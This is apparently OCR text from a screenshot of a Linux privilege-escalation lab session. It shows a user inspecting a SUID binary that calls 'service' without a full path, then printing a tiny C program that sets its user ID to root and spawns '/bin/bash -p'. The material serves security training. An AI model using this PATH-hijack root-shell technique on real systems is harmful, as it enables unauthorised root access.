 09:21
23/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(user) 10.10.52.207 — Konsole
File Edit View Bookmarks Settings Help
user@debian:~/.config$ strings /usr/local/bin/suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@debian:~/.config$ cd /home/user/tools/suid/
user@debian:~/tools/suid$ ls
exim  libcalc.c  service.c
user@debian:~/tools/suid$ cat service.c
int main() {
        setuid(0);
        system("/bin/bash -p");
}
user@debian:~/tools/suid$ cd
user@debian:~$ gcc -o service /h
- : sudo openvpn (user) 10.10.52.207
(user) 10.10.52.207 — Konsole
2:21 AM
8/23/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.